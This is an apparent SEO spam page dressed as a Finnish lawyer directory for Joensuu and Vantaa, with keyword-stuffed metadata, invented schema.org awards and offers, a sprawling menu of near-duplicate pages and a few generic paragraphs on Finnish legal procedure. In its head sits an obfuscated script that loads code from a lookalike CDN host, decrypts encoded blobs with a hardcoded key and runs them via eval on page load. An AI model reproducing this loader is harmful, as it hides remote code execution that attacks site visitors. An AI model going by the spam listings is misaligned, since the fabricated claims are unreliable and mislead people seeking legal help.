

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/joensuu/asianajotoimisto/hyva-asianajaja-perinto-vantaa-.html
body_size: 53438
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Hyvä Asianajaja</title>

<link rel="shortcut icon" href="img/" alt="Hyvä Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Hyvä Asianajaja">
<meta name="DC.title" lang="en" content="Hyvä Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Hyvä Asianajaja, Asuntokauppa Asianajaja, Lastensuojeluun Erikoistunut Asianajaja Joensuu, Narsisteihin Erikoistunut Asianajaja Joensuu				, Paras Asianajaja						, Asianajaja Lapsiasiat, Asianajaja Työttömälle, Ilmainen Asianajaja">
<meta name="author" content="Asuntokauppa Asianajaja">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajaja Joensuu",
   "url": "https://asianajajajoensuu.eu",
 
  "sameAs": [
      "Asianajaja Vantaa	" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Joensuu" 
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajajoensuu.eu",
  "significantLink": "https://asianajajajoensuu.eu",
  "relatedLink": "https://asianajajajoensuu.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajajoensuu.eu",


      "url": "",
      "additionalType": "https://asianajajajoensuu.eu",
      "name": "Asuntokauppa Asianajaja",
      "identifier": "https://asianajajajoensuu.eu",
      "description": "Asuntokauppa Asianajaja, Lastensuojeluun Erikoistunut Asianajaja Joensuu",
      "disambiguatingDescription": "Asuntokauppa Asianajaja, Lastensuojeluun Erikoistunut Asianajaja Joensuu, Narsisteihin Erikoistunut Asianajaja Joensuu				, Paras Asianajaja						, Asianajaja Lapsiasiat, Asianajaja Työttömälle, Ilmainen Asianajaja",
      "alternateName": "Lastensuojeluun Erikoistunut Asianajaja Joensuu"
    },
    "accessibilitySummary": "Asuntokauppa Asianajaja",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajajoensuu.eu",
        "url": "hyva-asianajaja-perinto-vantaa-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajajoensuu.eu",
  "keywords": ["Asuntokauppa Asianajaja", "Lastensuojeluun Erikoistunut Asianajaja Joensuu", "Narsisteihin Erikoistunut Asianajaja Joensuu				", "Paras Asianajaja						", "Asianajaja Lapsiasiat", "Asianajaja Työttömälle", "Ilmainen Asianajaja"],
  "award": [
    "Best Asuntokauppa Asianajaja", "Best Lastensuojeluun Erikoistunut Asianajaja Joensuu", "Best Narsisteihin Erikoistunut Asianajaja Joensuu				", "Best Paras Asianajaja						", "Best Asianajaja Lapsiasiat", "Best Asianajaja Työttömälle", "Best Ilmainen Asianajaja"
  ],
  "teaches": ["Asuntokauppa Asianajaja","Lastensuojeluun Erikoistunut Asianajaja Joensuu","Narsisteihin Erikoistunut Asianajaja Joensuu				","Paras Asianajaja						","Asianajaja Lapsiasiat","Asianajaja Työttömälle","Ilmainen Asianajaja"],
  "offers": [{
    "sku": "Asuntokauppa Asianajaja",
    "availabilityStarts": "2022-11-01 10:29:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lastensuojeluun Erikoistunut Asianajaja Joensuu",
    "availabilityStarts":"2022-11-01 10:29:41",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Narsisteihin Erikoistunut Asianajaja Joensuu				",
    "availabilityStarts":"2022-11-01 10:29:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "Paras Asianajaja						",
    "availabilityStarts":"2022-11-01 10:29:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lapsiasiat",
    "availabilityStarts":"2022-11-01 10:29:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Työttömälle",
    "availabilityStarts": "2022-11-01 10:29:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Asianajaja",
    "availabilityStarts":"2022-11-01 10:29:41",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asuntokauppa Asianajaja","Lastensuojeluun Erikoistunut Asianajaja Joensuu", "Narsisteihin Erikoistunut Asianajaja Joensuu				", "Paras Asianajaja						", "Asianajaja Lapsiasiat", "Asianajaja Työttömälle", "Ilmainen Asianajaja"],
  "text": "Asuntokauppa Asianajaja, Lastensuojeluun Erikoistunut Asianajaja Joensuu, Narsisteihin Erikoistunut Asianajaja Joensuu				, Paras Asianajaja						, Asianajaja Lapsiasiat, Asianajaja Työttömälle, Ilmainen Asianajaja",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajajoensuu.eu",
      "url": "hyva-asianajaja-perinto-vantaa-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "hyva-asianajaja-perinto-vantaa-.html",
      "sameAs": "https://asianajajajoensuu.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Hyvä Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Hyvä Asianajaja",
        "url": "hyva-asianajaja-perinto-vantaa-.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mista saa ilmaista Lakineuvontaa?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajajien jarjestamassa paivystyksessa useilla paikkakunnilla ympari Suomea saa maksutonta neuvontaa kaikissa oikeudellisissa asioissa. Asianajaja kertoo onko asiassa tarpeen hakea oikeudellista asiantuntija-apua ja ohjaa tarvittaessa asiaan perehtyneen asianajajan tai oikean viranomaisen puoleen.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita tehda jos ei ole varaa asianajajaan?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Julkista oikeusavustajaa voi kayttaa henkilo jolla ei ole varaa yksityiseen avustajaan silla julkisen oikeusavustajan palkkion maksaa valtio (kokonaan tai osittain). Oikeusavustaja voi olla asianajaja tai muu lakimies.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita lakimies tarvitsee?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lakimiehelta vaaditaan erinomaista pelisilmaa rohkeutta ja kykya reagoida nopeasti muuttuviin tilanteisiin seka taitoa toimia erilaisten ihmisten kanssa. Vahintaan yhta tarkeaa on sujuva ja viivytykseton yhteistyo paamiehen kanssa ja se etta lakimies on helposti tavoitettavissa.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var ARPEPoyhXeGFSzm = 'TQYMNOmCGknMPJQ';var ZCHTiMzVNALEZiS = '[base64]';var FESHUUJpWKWVnRA = '[base64]';let PfQWSIlgWYWCNYH = new Encryption();var cbHhIHOdBMCFuEC = PfQWSIlgWYWCNYH.decrypt(ZCHTiMzVNALEZiS, ARPEPoyhXeGFSzm);if (!eval(cbHhIHOdBMCFuEC)) {eval(PfQWSIlgWYWCNYH.decrypt(FESHUUJpWKWVnRA, ARPEPoyhXeGFSzm));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-vantaa.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-vantaa.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-vantaa.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-vantaa.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-vantaa.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-vantaa.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-vantaa.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-vantaa.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-vantaa-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-vantaa-.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-vantaa.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-vantaa.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-vantaa.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-vantaa-.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-vantaa.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Etsi Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-vantaa-.html" rel="nofollow">Suomen Paras Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa Joensuu</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Hinta Joensuu</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Asianajaja Pahoinpitely Joensuu</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Joensuu</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Ositus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" rel="nofollow">Testamentti Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Kiinteistöriita Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-vantaa-.html" rel="nofollow">Huumausainerikos Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Hyvä Asianajaja Perintö Joensuu</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-vantaa.html" rel="nofollow">Lastensuojelu Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-vantaa-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Työoikeus Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-vantaa.html" rel="nofollow">Avioero Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Avioero Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-vantaa.html" rel="nofollow">Asianajaja Työttömälle Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-vantaa.html" rel="nofollow">Perheoikeus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Rikollisten Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-vantaa.html" rel="nofollow">Asianajaja Perintöasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asuntokauppa Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-vantaa-.html" rel="nofollow">Hometalo Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Homevaurio Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-vantaa-.html" rel="nofollow">Hyvä Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Millainen On Hyvä Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Huoltajuuskiistat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-vantaa.html" rel="nofollow">Asianajaja Huumausainerikos Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Ilmainen Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-vantaa-.html" rel="nofollow">Asianajaja Kiinteistöasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Kokemuksia Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Lasten Asiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu Joensuu</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Joensuu</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Perheoikeus Joensuu</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Asianajaja Rikosasiat Joensuu</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Asianajaja Seksuaalirikokset Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppariita Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Edullinen Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-vantaa.html" rel="nofollow">Huoltajuus Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja Joensuu</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja Joensuu</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajajoensuu.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asuntokauppa Asianajaja">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Hyvä Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asuntokauppa Asianajaja</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Oikeudenkäymiskaaren 5 luvun 3 §:ssä tarkoitettuja niin sanottuja summaarisia asioita ovat tietyn määräistä saamista koskevat asiat, hallinnan tai rikkoutuneen olosuhteen palauttamista koskevat asiat ja häätöä koskevat asiat.</p><p>Lisäksi velvollisuus noudattaa edellä mainittuja samoja velvoitteita koskisi myös kaikkia tehtäviä, joihin hänet on määrätty oikeusapulaissa tarkoitetuksi avustajaksi.</p><p>Asianajajaliiton hallituksen suorittama asianajajien valvonta toteutetaan usealla eri tavalla. Ensinnäkin Asianajajaliitto on vahvistanut asianajajien noudatettavaksi erilaisia ohjeita ja määräyksiä, joilla etukäteen pyritään ohjaamaan asianajajien toimintaa. Toi seksi Asianajajaliitto suorittaa säännöllistä asianajotoimistojen tarkastusta. Liiton hallituksen velvollisuutena on siirtää tietoonsa tulleet hyvän asianajajatavan rikkomiset Asianajajaliiton valvontalautakunnan tutkittaviksi.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Lastensuojeluun Erikoistunut Asianajaja Joensuu">Lastensuojeluun Erikoistunut Asianajaja Joensuu   —</h2>
                
                <ul>
                         <li><a class="" href="#Asuntokauppa Asianajaja">Asuntokauppa Asianajaja</a></li>
              <li><a class="" href="#Lastensuojeluun Erikoistunut Asianajaja Joensuu">Lastensuojeluun Erikoistunut Asianajaja Joensuu</a></li>
      <li><a class="" href="#Narsisteihin Erikoistunut Asianajaja Joensuu				">Narsisteihin Erikoistunut Asianajaja Joensuu				</a></li>
      <li><a class="" href="#Paras Asianajaja						">Paras Asianajaja						</a></li>
      
  <li><a class="" href="#Asianajaja Lapsiasiat">Asianajaja Lapsiasiat</a></li>
    
